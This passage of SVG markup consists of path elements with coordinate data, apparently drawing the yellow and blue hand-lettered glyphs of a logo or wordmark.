13,15.13,0,0,1-.91,4.9,40.45,40.45,0,0,1-2.26,5.21,55.24,55.24,0,0,1-2.92,5C154,288.82,153,290.23,152.19,291.44Z" style="fill:#f5ca0b"></path><path d="M154.09,315.78c-.47-.31-.92-.63-1.34-.95a4.68,4.68,0,0,1-1-.95,1.86,1.86,0,0,1-.44-1.18,10.18,10.18,0,0,1,.68-2c.44-1.13,1-2.37,1.54-3.71s1.12-2.61,1.62-3.79.83-1.94,1-2.26a25.72,25.72,0,0,0-3.05-.35c-1.23-.08-2.45-.15-3.63-.2s-2.22-.11-3.08-.16-1.31-.16-1.31-.31v-.08a1.85,1.85,0,0,1,.55-1.11,10.58,10.58,0,0,1,1.27-1.22,8.71,8.71,0,0,1,1.42-1,2.53,2.53,0,0,1,1-.4q1.82.16,4.11.48a23.49,23.49,0,0,1,4.19.94c.26-.68.89-2.12,1.89-4.3s2.16-4.74,3.48-7.67,2.71-6,4.19-9.17,2.86-6.12,4.15-8.81,2.38-4.89,3.28-6.6,1.42-2.57,1.58-2.57a9.68,9.68,0,0,1,2.69.75,3,3,0,0,1,1.74,1.94,17.94,17.94,0,0,1,.43,3.4c.13,1.84.25,4.14.36,6.87s.19,5.8.27,9.17.15,6.79.2,10.24.09,6.78.12,10,0,6.05,0,8.53v5.53a4.1,4.1,0,0,1-.12,1.07.55.55,0,0,1-.59.43h-.24a5.49,5.49,0,0,1-3.83-2.05,8.44,8.44,0,0,1-1.54-3.95,31.69,31.69,0,0,0-6.76-5.1,33.47,33.47,0,0,0-7.87-3c-.47.89-1,1.95-1.62,3.16s-1.22,2.46-1.85,3.75-1.27,2.53-1.9,3.72S154.56,315,154.09,315.78Zm22.52-42.68q-1.34,2.22-3.08,5.38c-1.16,2.11-2.34,4.34-3.55,6.72l-3.68,7.15L162.86,299a42.37,42.37,0,0,1,6.84,2.76,34.08,34.08,0,0,1,6.05,4.11q.08-4.11.23-8.41c.11-2.88.2-5.72.28-8.54s.14-5.57.2-8.26S176.56,275.47,176.61,273.1Z" style="fill:#f5ca0b"></path><path d="M189.57,318l-.15-.08a5.94,5.94,0,0,1-.91-.67c-.35-.29-.7-.6-1.07-.95a5.52,5.52,0,0,1-.91-1.06,1.83,1.83,0,0,1-.35-1,24.89,24.89,0,0,1,1.54-8.26q1.53-4.38,3.36-9.13t3.36-9.76A34.62,34.62,0,0,0,196,277a21.75,21.75,0,0,0-.24-3.09,23.68,23.68,0,0,0-.71-3.24,16.55,16.55,0,0,1,2.37.48,12,12,0,0,1,1.78.59,2.82,2.82,0,0,1,1.22.91,12.93,12.93,0,0,1,1.23,4.43q.51,3.31,1,7.66t1,9.09q.51,4.74,1.23,8.69a35.92,35.92,0,0,0,1.7,6.52c.66,1.72,1.46,2.57,2.41,2.57a2.57,2.57,0,0,0,1.93-.87,13.74,13.74,0,0,0,1.39-1.66,80.69,80.69,0,0,0,7.19-12.4,31.65,31.65,0,0,0,2.92-13.44V283a26.18,26.18,0,0,0-1.14-8.61,14.31,14.31,0,0,0-2.73-4.86,9.08,9.08,0,0,0-3.28-2.37c-1.13-.45-2-.81-2.73-1.07a11.72,11.72,0,0,1,1-1.19,7.79,7.79,0,0,1,1.07-.87,2.79,2.79,0,0,1,1.22-.47h.64a7.19,7.19,0,0,1,4.86,1.9,16.15,16.15,0,0,1,3.67,4.74,25.73,25.73,0,0,1,2.29,6.24,28.5,28.5,0,0,1,.79,6.48,4.49,4.49,0,0,1,0,.64c0,.21,0,.44,0,.71a70.8,70.8,0,0,1-1.34,9.72,32.75,32.75,0,0,1-3.48,9.4c-.58,1-1.27,2.18-2.09,3.52a32.2,32.2,0,0,1-2.77,3.87,17,17,0,0,1-3.32,3.12,6.3,6.3,0,0,1-3.75,1.27,7.76,7.76,0,0,1-4.43-1.27,12,12,0,0,1-3.28-3.31,23.4,23.4,0,0,1-2.37-4.63,46.34,46.34,0,0,1-1.66-5.21c-.45-1.77-.81-3.48-1.1-5.14s-.52-3.1-.67-4.31c-.59,1.58-1.32,3.53-2.22,5.85s-1.76,4.73-2.61,7.23-1.56,4.94-2.17,7.31a24.63,24.63,0,0,0-.91,5.93v.16A.21.21,0,0,1,189.57,318Z" style="fill:#f5ca0b"></path><path d="M246.08,315.7a59.51,59.51,0,0,1,1.34-8.26c.69-3,1.35-5.73,2-8.26a19.33,19.33,0,0,1-1.5-1.26,4.09,4.09,0,0,1-1.19-2.21v-.08q0-.4.6-.63a7.89,7.89,0,0,1,1.38-.4,10.81,10.81,0,0,1,2-.32c.16-.68.56-2,1.19-4s1.36-4.3,2.17-6.91,1.69-5.34,2.61-8.18,1.79-5.47,2.61-7.87,1.54-4.37,2.17-5.92,1.06-2.33,1.27-2.33h.08a3,3,0,0,1,1.3.31,4.31,4.31,0,0,1,1.19.83,5.44,5.44,0,0,1,.87,1.15,2.51,2.51,0,0,1,.35,1.18,4.56,4.56,0,0,1-.16,1.23c-.1.39-.21.8-.31,1.22a35,35,0,0,1,3.91-1.14,17.64,17.64,0,0,1,4-.52,17,17,0,0,1,4.66.68,14.72,14.72,0,0,1,4.31,2,11,11,0,0,1,3.16,3.24,8.31,8.31,0,0,1,1.23,4.55,14.8,14.8,0,0,1-1.51,6.36,27.27,27.27,0,0,1-4,6.16,43.93,43.93,0,0,1-5.77,5.61,48.71,48.71,0,0,1-6.71,4.63,40.43,40.43,0,0,1-7,3.16,23.81,23.81,0,0,1-6.4,1.34q-.31,1.19-.87,4t-1.22,5.81c-.45,2-.86,3.86-1.23,5.57a25.7,25.7,0,0,1-.87,3.36c0,.11-.08.16-.24.16a3.33,3.33,0,0,1-1.34-.43,12.24,12.24,0,0,1-1.78-1.11,12.9,12.9,0,0,1-1.58-1.38A2,2,0,0,1,246.08,315.7ZM276.19,267a14.18,14.18,0,0,0-6,1.3,56.89,56.89,0,0,1-5.69,2.25q-2.07,6.57-4,13.08t-3.59,13.24a25.6,25.6,0,0,0,4.66-2.05,47.38,47.38,0,0,0,5.3-3.4,61.71,61.71,0,0,0,5.25-4.35,41.38,41.38,0,0,0,4.55-4.9,27.75,27.75,0,0,0,3.2-5.1,11.5,11.5,0,0,0,1.22-4.93,5.41,5.41,0,0,0-1.26-3.72A4.62,4.62,0,0,0,276.19,267Z" style="fill:#f5ca0b"></path><path d="M292.23,280.61a2.07,2.07,0,0,1-.62,1.38,3.33,3.33,0,0,1-1.24.76,5.4,5.4,0,0,1-1.87.31,1,1,0,0,1-.74-.67,8,8,0,0,1-.47-1.3,9.19,9.19,0,0,1-.27-1.39c0-.44-.08-.77-.08-1a11.46,11.46,0,0,1,1.22-5.3,13.66,13.66,0,0,1,3.25-4.11,18.31,18.31,0,0,1,4.58-2.88,20.07,20.07,0,0,1,5.18-1.55c1.1-.1,1.85-.17,2.25-.19s.72,0,1,0a13.24,13.24,0,0,1,5.57,1.14,12.27,12.27,0,0,1,4.19,3.13,14.35,14.35,0,0,1,2.64,4.66,17,17,0,0,1,.95,5.77,20.35,20.35,0,0,1-2.13,8.81,52.81,52.81,0,0,1-5.26,8.69,72.35,72.35,0,0,1-6.75,7.91q-3.64,3.67-6.64,6.52a39.24,39.24,0,0,1,6.36,2.25l6.6,2.92a65.82,65.82,0,0,0,6.64,2.53,21.13,21.13,0,0,0,6.48,1.07,17.21,17.21,0,0,0,1.74-.12,19,19,0,0,1,2.05-.12c.79,0,1.19.11,1.19.32a1.66,1.66,0,0,1-.48,1.1,5.06,5.06,0,0,1-1.22,1,8.11,8.11,0,0,1-1.62.79,4.72,4.72,0,0,1-1.58.32,21.36,21.36,0,0,1-7.27-1.31c-2.43-.87-4.85-1.85-7.27-3s-4.84-2.19-7.24-3.24a28.7,28.7,0,0,0-7.27-2.13l-2.41,1.74a6.79,6.79,0,0,0-.2,1.42c0,.58,0,1.14,0,1.7a11.69,11.69,0,0,1-.07,1.42c-.06.39-.11.59-.16.59a5.76,5.76,0,0,1-2.18-.43,6.69,6.69,0,0,1-1.89-1.15,5.83,5.83,0,0,1-1.35-1.66,4.27,4.27,0,0,1-.51-2.05,2.38,2.38,0,0,1-1.11-2.14,2.15,2.15,0,0,1,.48-1.38,3.13,3.13,0,0,1,1.18-.91q1-5.29,2.45-10.95t3.21-11.18Q293.2,283.22,295,278t3.4-9.44a7.77,7.77,0,0,0-3.28,1.82,8.05,8.05,0,0,0-1.84,2.76,13,13,0,0,0-.85,3.48A38.67,38.67,0,0,0,292.23,280.61ZM303.42,268q-2.94,9.48-5.79,19.28t-4.84,19.92q2.93-2.69,6.5-6.13a66.51,66.51,0,0,0,6.59-7.35,46.82,46.82,0,0,0,5.08-8.18A19.65,19.65,0,0,0,313,276.9a11.68,11.68,0,0,0-.63-3.92,8.85,8.85,0,0,0-1.83-3,6.78,6.78,0,0,0-3-1.82A9,9,0,0,0,303.42,268Z" style="fill:#f5ca0b"></path><path d="M330.8,262.83c-.16,0-.51,0-1.06.08l-1.7.16a11.88,11.88,0,0,1-1.54,0c-.45,0-.7-.1-.76-.2v-.08c0-.26.4-.54,1.19-.83a23.31,23.31,0,0,1,3-.83c1.19-.26,2.48-.49,3.88-.67s2.67-.3,3.83-.36a14,14,0,0,1,2.88.12c.77.13,1.12.36,1.07.67,0,.11-.2.24-.59.4a10.13,10.13,0,0,1-1.42.43l-1.62.36a7.39,7.39,0,0,1-1.19.16c-.05.15-.25.88-.59,2.17s-.78,2.95-1.31,5-1.14,4.36-1.85,7l-2.22,8.26q-1.14,4.31-2.33,8.81t-2.25,8.62l-2,7.62q-.9,3.52-1.46,5.89a2.69,2.69,0,0,1-1.07,0,9.17,9.17,0,0,1-2.05-.51,4.53,4.53,0,0,1-1.78-1.15,1.65,1.65,0,0,1-.08-2q.32-2.3,1.43-6.8t2.56-9.92q1.47-5.42,3.05-11.06t2.92-10.36c.9-3.13,1.63-5.71,2.21-7.74S330.8,262.94,330.8,262.83Z" style="fill:#f5ca0b"></path><path d="M332.38,318l-.15-.08a5.94,5.94,0,0,1-.91-.67c-.35-.29-.7-.6-1.07-.95a5.52,5.52,0,0,1-.91-1.06,1.83,1.83,0,0,1-.35-1,24.89,24.89,0,0,1,1.54-8.26q1.53-4.38,3.35-9.13t3.36-9.76A34.29,34.29,0,0,0,338.78,277a21.66,21.66,0,0,0-.23-3.09,23.68,23.68,0,0,0-.71-3.24,16.55,16.55,0,0,1,2.37.48,12,12,0,0,1,1.78.59,2.82,2.82,0,0,1,1.22.91,13.17,13.17,0,0,1,1.23,4.43q.51,3.31,1,7.66t1,9.09q.51,4.74,1.23,8.69a35.92,35.92,0,0,0,1.7,6.52c.65,1.72,1.46,2.57,2.41,2.57a2.59,2.59,0,0,0,1.93-.87,13.74,13.74,0,0,0,1.39-1.66,80.69,80.69,0,0,0,7.19-12.4,31.65,31.65,0,0,0,2.92-13.44V283a26.18,26.18,0,0,0-1.14-8.61,14.31,14.31,0,0,0-2.73-4.86,9.17,9.17,0,0,0-3.28-2.37c-1.13-.45-2-.81-2.73-1.07a11.72,11.72,0,0,1,1-1.19,7.79,7.79,0,0,1,1.07-.87,2.79,2.79,0,0,1,1.22-.47h.63a7.21,7.21,0,0,1,4.87,1.9,16.32,16.32,0,0,1,3.67,4.74,26.15,26.15,0,0,1,2.29,6.24,28.5,28.5,0,0,1,.79,6.48,4.49,4.49,0,0,1,0,.64c0,.21,0,.44,0,.71a72.38,72.38,0,0,1-1.34,9.72,33.35,33.35,0,0,1-3.48,9.4c-.58,1-1.28,2.18-2.09,3.52a32.2,32.2,0,0,1-2.77,3.87,17.32,17.32,0,0,1-3.32,3.12,6.32,6.32,0,0,1-3.75,1.27,7.76,7.76,0,0,1-4.43-1.27,11.89,11.89,0,0,1-3.28-3.31,23.4,23.4,0,0,1-2.37-4.63,46.34,46.34,0,0,1-1.66-5.21q-.68-2.66-1.1-5.14c-.29-1.66-.52-3.1-.68-4.31-.58,1.58-1.31,3.53-2.21,5.85s-1.76,4.73-2.61,7.23-1.57,4.94-2.17,7.31a24.63,24.63,0,0,0-.91,5.93v.16A.21.21,0,0,1,332.38,318Z" style="fill:#f5ca0b"></path><path d="M371.35,271.68c-.06,0-.1,0-.12,0a.16.16,0,0,1-.12,0,2,2,0,0,1-1.27-.71,9,9,0,0,1-.63-.71,39.66,39.66,0,0,1,10.43-4,100.42,100.42,0,0,1,11-1.85l.55-2.13a8.14,8.14,0,0,1,1.66.47,5.42,5.42,0,0,1,1.15.59,1.29,1.29,0,0,1,.59.75q5.22-.42,10.39-.64t10.4-.46a22.67,22.67,0,0,0,6.52-1.15,27.22,27.22,0,0,0,3.91-1.62.16.16,0,0,0,.12,0,.17.17,0,0,1,.12,0c.26,0,.39.19.39.55a6.69,6.69,0,0,1-.47,1.94,5.66,5.66,0,0,1-1.27,1.86,7.93,7.93,0,0,1-2.33,1.54,13.42,13.42,0,0,1-3.75,1c-1.43.21-2.86.35-4.31.43s-2.88.12-4.31.12c-1.84,0-3.69,0-5.53-.08s-3.69-.08-5.53-.08h-2c-.58,0-1.24,0-2,.08-.74,2.8-1.51,5.86-2.3,9.21s-1.59,6.74-2.41,10.19-1.58,6.84-2.29,10.16l-1.93,9.05c-.58,2.71-1.06,5-1.43,6.91a25.75,25.75,0,0,0-.55,3.64,14,14,0,0,0,0,2c.05.64.12,1.19.2,1.66s.16.85.23,1.11.1.4,0,.4a12.63,12.63,0,0,1-2.37-1.11,12.79,12.79,0,0,1-2.13-1.58,7.66,7.66,0,0,1-1.54-1.94,4.35,4.35,0,0,1-.59-2.17,27.9,27.9,0,0,1,.63-4.66q.63-3.24,1.66-7.47c.68-2.82,1.45-5.85,2.29-9.09s1.7-6.44,2.57-9.6,1.7-6.17,2.49-9,1.45-5.27,2-7.27c-1.1.1-2.53.3-4.26.59s-3.51.61-5.3.95-3.48.7-5.06,1.06A25.85,25.85,0,0,0,371.35,271.68Z" style="fill:#f5ca0b"></path><path d="M417.5,303.77a8.83,8.83,0,0,0-1.38-.2c-.45,0-.89-.06-1.31-.12l-1.38-.12c-.45,0-.88,0-1.31,0L410,311.83l3,.12c.77,0,1.49.07,2.18.12l2.21.15,3.08.24a3.31,3.31,0,0,1,.87.08,4.24,4.24,0,0,1,1.7.55,2.4,2.4,0,0,1,.87,1,4.1,4.1,0,0,1,.32,1.38c0,.5,0,1,0,1.47q-3.26-.24-6-.56c-1.58-.15-3.18-.3-4.78-.43s-2.81-.25-3.6-.36l-1-.08c-.1.43-.22.91-.35,1.47s-.25.83-.36.83a12,12,0,0,1-1.46-.56,17.16,17.16,0,0,1-1.82-.91,8.23,8.23,0,0,1-1.54-1.1,1.51,1.51,0,0,1-.55-1.31,27.6,27.6,0,0,1,.79-5q.63-2.54,1.26-4.9h-.31a5.48,5.48,0,0,1-1.07-.32,5.63,5.63,0,0,1-1.15-.63,5.17,5.17,0,0,1-1-.95,2,2,0,0,1-.44-1.27c.69,0,1.32-.13,1.9-.23l2.92-.4c.16-.68.48-2.07.95-4.15s1-4.49,1.7-7.23,1.36-5.61,2.09-8.61,1.45-5.81,2.14-8.42,1.27-4.81,1.78-6.6a17.13,17.13,0,0,1,1.06-3.16,1.39,1.39,0,0,1,.67-.59,3,3,0,0,1,.91-.12c.53.05,1.29.16,2.3.31s2.1.37,3.32.64,2.45.55,3.71.87,2.45.65,3.56,1a17.18,17.18,0,0,1,2.8,1.19,3.43,3.43,0,0,1,1.46,1.26,5.12,5.12,0,0,1,.32.87,2.17,2.17,0,0,1,.08.95c0,.32-.13.45-.4.4a35.86,35.86,0,0,1-6.48-1.43,41.1,41.1,0,0,0-6.71-1.5q-1.83,8.63-3.92,17.07t-4.23,17.07h.91a12.69,12.69,0,0,1,1.78.16,19.66,19.66,0,0,1,2.77.36,7.39,7.39,0,0,1,2.37.83,1.68,1.68,0,0,1,.95,1,3.42,3.42,0,0,1,.08,1.26,4.75,4.75,0,0,1,0,.51,3.28,3.28,0,0,0,0,.52c-.27-.11-.58-.21-.95-.32a8.6,8.6,0,0,0-1.27-.28Z" style="fill:#f5ca0b"></path><path d="M463,315.94a28,28,0,0,1,.55-4c.37-2,.86-4.28,1.47-6.92s1.26-5.45,2-8.45,1.4-5.89,2.06-8.66,1.25-5.24,1.78-7.43.92-3.78,1.18-4.78c-1.32,1.85-2.8,4-4.46,6.36s-3.36,4.84-5.1,7.31-3.44,4.9-5.1,7.28-3.15,4.45-4.47,6.24a7.93,7.93,0,0,1,.24.91c.11.45.21.92.32,1.42a11.51,11.51,0,0,1,.2,1.34,1.51,1.51,0,0,1,0,.68,5.34,5.34,0,0,1-3.13-1.23,10.24,10.24,0,0,1-2.05-2.45,12.27,12.27,0,0,1-1.27-2.88c-.29-1-.51-1.82-.67-2.45q-1.11-4.75-2.68-10.12T440.89,278c-.16.69-.51,2.15-1.07,4.39s-1.18,4.85-1.89,7.82-1.46,6.12-2.25,9.41-1.55,6.35-2.26,9.17-1.33,5.2-1.85,7.15-.85,3-.95,3.24a.49.49,0,0,1-.32.16,4.23,4.23,0,0,1-1.22-.24,6,6,0,0,1-1.43-.67,7.54,7.54,0,0,1-1.18-.95,1.53,1.53,0,0,1-.52-1.07c0-.1.18-.93.52-2.49s.81-3.57,1.42-6,1.28-5.28,2-8.42,1.51-6.32,2.33-9.56,1.62-6.42,2.41-9.53,1.51-5.86,2.17-8.25,1.21-4.34,1.66-5.81.75-2.19.91-2.14c.63.11,1.36.94,2.17,2.49a53.18,53.18,0,0,1,2.53,5.77q1.31,3.44,2.61,7.55t2.37,7.86c.71,2.51,1.33,4.73,1.86,6.68s.89,3.3,1.11,4c.47-.73,1.34-2,2.6-3.75l4.31-6,5-7c1.74-2.43,3.36-4.65,4.86-6.68l3.75-5.06a19.63,19.63,0,0,1,1.66-2.09,2.55,2.55,0,0,1,1.54.55,7.63,7.63,0,0,1,1.39,1.34,12.52,12.52,0,0,1,1.1,1.62,8.31,8.31,0,0,1,.64,1.31c-.11.31-.45,1.66-1,4s-1.28,5.25-2.1,8.65-1.68,7.06-2.6,11-1.78,7.6-2.57,11l-2,8.78c-.55,2.42-.85,3.81-.91,4.18-.1.64-.39.86-.87.68a5.35,5.35,0,0,1-1.58-1.11,8.68,8.68,0,0,1-1.54-2A4.29,4.29,0,0,1,463,315.94Z" style="fill:#f5ca0b"></path><path d="M474.24,315.7a58.16,58.16,0,0,1,1.35-8.26c.68-3,1.34-5.73,2-8.26a19.33,19.33,0,0,1-1.5-1.26,4.08,4.08,0,0,1-1.18-2.21v-.08c0-.27.19-.48.59-.63a7.89,7.89,0,0,1,1.38-.4,10.79,10.79,0,0,1,2-.32c.16-.68.55-2,1.18-4s1.36-4.3,2.18-6.91,1.68-5.34,2.61-8.18,1.79-5.47,2.6-7.87,1.54-4.37,2.18-5.92,1.05-2.33,1.26-2.33h.08a3,3,0,0,1,1.3.31,4.17,4.17,0,0,1,1.19.83,5.44,5.44,0,0,1,.87,1.15,2.4,2.4,0,0,1,.35,1.18,5,5,0,0,1-.15,1.23c-.11.39-.21.8-.32,1.22a35,35,0,0,1,3.91-1.14,17.64,17.64,0,0,1,4-.52,17,17,0,0,1,4.67.68,14.67,14.67,0,0,1,4.3,2,11,11,0,0,1,3.17,3.24,8.39,8.39,0,0,1,1.22,4.55,14.93,14.93,0,0,1-1.5,6.36,27.61,27.61,0,0,1-4,6.16,44.56,44.56,0,0,1-5.77,5.61,48.2,48.2,0,0,1-6.72,4.63,40.69,40.69,0,0,1-6.95,3.16A23.87,23.87,0,0,1,484,301c-.21.79-.5,2.12-.86,4s-.78,3.81-1.23,5.81-.86,3.86-1.23,5.57a24.6,24.6,0,0,1-.86,3.36c0,.11-.08.16-.24.16a3.24,3.24,0,0,1-1.34-.43,11.25,11.25,0,0,1-1.78-1.11,11.56,11.56,0,0,1-1.58-1.38A2,2,0,0,1,474.24,315.7ZM504.36,267a14.25,14.25,0,0,0-6,1.3,56,56,0,0,1-5.69,2.25q-2.06,6.57-4,13.08t-3.6,13.24a25.3,25.3,0,0,0,4.66-2.05,46.48,46.48,0,0,0,5.3-3.4,63.43,63.43,0,0,0,5.26-4.35,41.27,41.27,0,0,0,4.54-4.9,27.23,27.23,0,0,0,3.2-5.1,11.38,11.38,0,0,0,1.23-4.93,5.41,5.41,0,0,0-1.27-3.72A4.59,4.59,0,0,0,504.36,267Z" style="fill:#f5ca0b"></path><path d="M549,270.81a6.77,6.77,0,0,1-.16,1.35,5.78,5.78,0,0,1-.51,1.5,4.11,4.11,0,0,1-.87,1.18,1.72,1.72,0,0,1-1.22.48,1.91,1.91,0,0,1-1.51-.79,7.59,7.59,0,0,1-1.06-1.86,16.12,16.12,0,0,1-.71-2.13,13.21,13.21,0,0,1-.36-1.7l-.55.08c-.74.52-1.79,1.25-3.15,2.17s-2.86,2-4.49,3.2-3.28,2.49-5,3.83a60.6,60.6,0,0,0-4.57,4,27.49,27.49,0,0,0-3.35,3.91,6.25,6.25,0,0,0-1.3,3.32,1.66,1.66,0,0,0,.87,1.63,4.3,4.3,0,0,0,1.89.43,8.9,8.9,0,0,0,4.89-1.42,48.73,48.73,0,0,0,4.29-3.12q2.08-1.71,4.18-3.13a8,8,0,0,1,4.61-1.42,4.63,4.63,0,0,1,2.79.83,6.45,6.45,0,0,1,1.86,2.09,9.87,9.87,0,0,1,1,2.77,14.26,14.26,0,0,1,.32,2.92,18.53,18.53,0,0,1-3.16,10.24,34.69,34.69,0,0,1-8,8.58,42.59,42.59,0,0,1-10.43,5.92,28.62,28.62,0,0,1-10.51,2.21,12.46,12.46,0,0,1-2.45-.27,12.13,12.13,0,0,1-2.61-.87,6.35,6.35,0,0,1-2.09-1.54,3.33,3.33,0,0,1-.83-2.29.77.77,0,0,1,.43-.72,1.83,1.83,0,0,1,.83-.23,9.31,9.31,0,0,1,3.68.79,9.79,9.79,0,0,0,3.91.79,16.3,16.3,0,0,0,6.08-1.23,26.75,26.75,0,0,0,6-3.32,34,34,0,0,0,5.41-4.9,38.85,38.85,0,0,0,4.43-5.92,30.23,30.23,0,0,0,3-6.37,19.68,19.68,0,0,0,1.07-6.24,3.47,3.47,0,0,0-.31-1.42,1.18,1.18,0,0,0-1.19-.71,5.51,5.51,0,0,0-3.6,1.66l-4,3.63a36.7,36.7,0,0,1-4.74,3.64,10.26,10.26,0,0,1-5.65,1.66,9.86,9.86,0,0,1-2.69-.4,9.51,9.51,0,0,1-2.6-1.14,6.9,6.9,0,0,1-2-1.9,4.39,4.39,0,0,1-.79-2.57,8.1,8.1,0,0,1,1.58-4.23,34.75,34.75,0,0,1,4.07-5,62.83,62.83,0,0,1,5.61-5.09,65.92,65.92,0,0,1,6.24-4.51,46.74,46.74,0,0,1,5.89-3.2,11.84,11.84,0,0,1,4.59-1.22,7.41,7.41,0,0,1,2.49.43,7.81,7.81,0,0,1,2.21,1.22,6.58,6.58,0,0,1,1.62,1.9A4.89,4.89,0,0,1,549,270.81Z" style="fill:#f5ca0b"></path></g><path d="M20.56,313.6c-.47-.31-.92-.63-1.34-1a4.89,4.89,0,0,1-1-.94,1.89,1.89,0,0,1-.43-1.19,9.81,9.81,0,0,1,.67-2c.45-1.13,1-2.37,1.54-3.71s1.12-2.61,1.62-3.79.83-1.94,1-2.26a25.72,25.72,0,0,0-3.05-.35c-1.23-.08-2.45-.15-3.63-.2s-2.21-.1-3.08-.16-1.31-.16-1.31-.31v-.08a1.82,1.82,0,0,1,.56-1.11,10.47,10.47,0,0,1,1.26-1.22,8.71,8.71,0,0,1,1.42-1,2.69,2.69,0,0,1,1-.4q1.82.16,4.11.48a22.64,22.64,0,0,1,4.19,1q.39-1,1.9-4.31c1-2.19,2.16-4.74,3.47-7.67s2.72-6,4.19-9.17,2.86-6.12,4.15-8.81,2.38-4.88,3.28-6.6,1.42-2.57,1.58-2.57a9.38,9.38,0,0,1,2.69.76,3,3,0,0,1,1.74,1.93,17.1,17.1,0,0,1,.43,3.4c.13,1.84.25,4.14.36,6.88s.19,5.79.27,9.16.15,6.79.2,10.24.09,6.78.12,10,0,6.06,0,8.53v5.53a4,4,0,0,1-.12,1.07.56.56,0,0,1-.59.44h-.24a5.54,5.54,0,0,1-3.83-2.06,8.44,8.44,0,0,1-1.54-4,31.44,31.44,0,0,0-6.76-5.1,33.56,33.56,0,0,0-7.86-3c-.48.89-1,1.95-1.62,3.16s-1.23,2.46-1.86,3.75-1.27,2.53-1.9,3.72S21,312.81,20.56,313.6Zm22.53-42.68q-1.35,2.22-3.09,5.38T36.45,283l-3.68,7.15-3.44,6.68a42.37,42.37,0,0,1,6.84,2.76,34.08,34.08,0,0,1,6,4.11q.08-4.11.23-8.41c.11-2.88.2-5.72.28-8.54s.15-5.57.2-8.26S43,273.3,43.09,270.92Z" style="fill:#01a0c6"></path><path d="M75.65,286.73l-2.18,0-3.63.08-3.72.08c-1.18,0-2,0-2.49,0q-.87,5.44-1.89,10.82t-2.06,10.83c-.42,2.22-.72,3.94-.91,5.18s-.35,1.86-.51,1.86L56.68,315c-.63-.27-1.27-.57-1.9-.91A8.17,8.17,0,0,1,53.16,313a1.83,1.83,0,0,1-.67-1.34v-.08c0-.53.17-1.37.36-2.53s.42-2.49.71-4,.6-3.1.94-4.78.68-3.34,1-4.94.62-3.09.91-4.43.54-2.44.75-3.28l-1.58.32a16.37,16.37,0,0,1-1.74.23,1.49,1.49,0,0,1-.75-.27,4.91,4.91,0,0,1-.79-.64,4.48,4.48,0,0,1-.63-.75,1.19,1.19,0,0,1-.28-.55c0-.1.24-.25.71-.43a18.08,18.08,0,0,1,1.74-.56c.69-.18,1.37-.34,2.06-.47s1.26-.23,1.74-.28q.94-5.68,2.13-11.62T62,261.2L60.71,261a12.78,12.78,0,0,1-1.78-.48,5.48,5.48,0,0,1-1.62-.87,2,2,0,0,1-.79-1.42c0-.05.32-.09.95-.12s1.34-.06,2.13-.12,1.93-.08,3.08-.08a1.81,1.81,0,0,1,1.43-.55,4.67,4.67,0,0,1,1.3.2,8.07,8.07,0,0,1,1.31.51l13.67.71a1.85,1.85,0,0,1,.91.44c.39.29.8.62,1.22,1a7.7,7.7,0,0,1,1.11,1.18,2,2,0,0,1,.47.95c0,.21-.16.32-.47.32h-.08l-1.19-.2a18.11,18.11,0,0,0-2.21-.2l-3.56-.12c-.84,0-1.62,0-2.33,0s-1.49,0-2.33,0-2-.09-3.48-.19c-.15.63-.41,1.77-.75,3.43s-.72,3.53-1.14,5.62-.85,4.25-1.27,6.51-.79,4.33-1.1,6.17c1.31-.11,2.64-.16,4-.16h4a2.44,2.44,0,0,1,1.34.4,5.19,5.19,0,0,1,1.11.91,6,6,0,0,1,.79,1.06,2,2,0,0,1,.32.79C75.73,286.68,75.7,286.73,75.65,286.73Z" style="fill:#01a0c6"></path><path d="M82.92,278.43a2.13,2.13,0,0,1-.63,1.39,3.44,3.44,0,0,1-1.24.75,5.4,5.4,0,0,1-1.87.31,1,1,0,0,1-.74-.67,8.59,8.59,0,0,1-.47-1.3,9.19,9.19,0,0,1-.27-1.39c0-.44-.08-.77-.08-1a11.34,11.34,0,0,1,1.23-5.3,13.47,13.47,0,0,1,3.24-4.11,18.31,18.31,0,0,1,4.58-2.88,19.66,19.66,0,0,1,5.18-1.54c1.1-.11,1.85-.18,2.25-.2s.72,0,1,0a13.24,13.24,0,0,1,5.57,1.14,12.27,12.27,0,0,1,4.19,3.13,14.56,14.56,0,0,1,2.65,4.66,17.24,17.24,0,0,1,.94,5.77,20.35,20.35,0,0,1-2.13,8.81,52.81,52.81,0,0,1-5.26,8.69,72.35,72.35,0,0,1-6.75,7.91q-3.64,3.68-6.64,6.52A40.21,40.21,0,0,1,94,311.35l6.6,2.92a65.82,65.82,0,0,0,6.64,2.53,21.13,21.13,0,0,0,6.48,1.07,17.21,17.21,0,0,0,1.74-.12,19,19,0,0,1,2-.12c.79,0,1.19.11,1.19.32a1.66,1.66,0,0,1-.48,1.1,5.06,5.06,0,0,1-1.22,1,8.11,8.11,0,0,1-1.62.79,4.72,4.72,0,0,1-1.58.32,21.36,21.36,0,0,1-7.27-1.31q-3.64-1.29-7.27-3c-2.43-1.1-4.84-2.19-7.24-3.24a28.7,28.7,0,0,0-7.27-2.13l-2.41,1.74a6.25,6.25,0,0,0-.19,1.42c0,.58,0,1.14,0,1.7a11.38,11.38,0,0,1-.08,1.42c-.06.4-.11.59-.16.59a5.67,5.67,0,0,1-2.17-.43,6.61,6.61,0,0,1-1.9-1.15,5.86,5.86,0,0,1-1.35-1.66,4.27,4.27,0,0,1-.51-2.05A2.38,2.38,0,0,1,74.85,311a2.15,2.15,0,0,1,.48-1.38,3.21,3.21,0,0,1,1.18-.91q1-5.29,2.45-10.94c1-3.77,2.08-7.5,3.21-11.19s2.31-7.25,3.51-10.71,2.33-6.6,3.4-9.44a7.77,7.77,0,0,0-3.28,1.82A8.05,8.05,0,0,0,84,271a12.67,12.67,0,0,0-.84,3.48A36,36,0,0,0,82.92,278.43ZM94.1,265.79q-2.94,9.48-5.79,19.28T83.47,305q2.93-2.69,6.5-6.13a65.51,65.51,0,0,0,6.59-7.35,46.82,46.82,0,0,0,5.08-8.18,19.65,19.65,0,0,0,2.06-8.61,11.62,11.62,0,0,0-.63-3.91,8.81,8.81,0,0,0-1.83-3.05,6.74,6.74,0,0,0-3-1.82A9.09,9.09,0,0,0,94.1,265.79Z" style="fill:#01a0c6"></path><path 